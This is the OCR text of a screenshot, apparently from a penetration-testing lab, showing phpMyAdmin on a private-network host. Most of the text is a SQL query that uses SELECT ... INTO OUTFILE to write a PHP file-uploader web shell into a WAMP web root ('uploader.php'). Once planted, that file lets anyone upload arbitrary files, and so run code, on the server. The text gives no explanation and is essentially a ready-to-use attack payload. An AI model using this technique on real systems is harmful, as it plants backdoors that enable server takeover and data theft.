 192.168.217.189:8080/phpmyadmin/tbl_sql.php?db=mysql&table=
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking
Server: MySQL:3306 » Database: mysql » Table: user "Users and
Browse Structure SQL Search Insert
Run SQL query/queries on table mysql.user:
1 SELECT
2 "<?php echo \'<form action=\"\" method=\"post\"
enctype=\"multipart/form-data\" name=\"uploader\"
id=\"uploader\">\';echo \'<input type=\"file\"
name=\"file\" size=\"50\"><input name=\"_upl\"
type=\"submit\" id=\"_upl\" value=\"Upload\"></form>\';
if( $_POST[\'_upl\'] == \"Upload\" ) {
if(@copy($_FILES[\'file\'][\'tmp_name\'],
$_FILES[\'file\'][\'name\'])) { echo \'<b>Upload
Done.<b><br><br>\'; }else { echo \'<b>Upload Failed.
</b><br><br>\'; }}?>"
3 INTO OUTFILE 'C:/wamp/www/uploader.php';
SELECT * SELECT INSERT UPDATE DELETE Clear
Format Get auto-saved query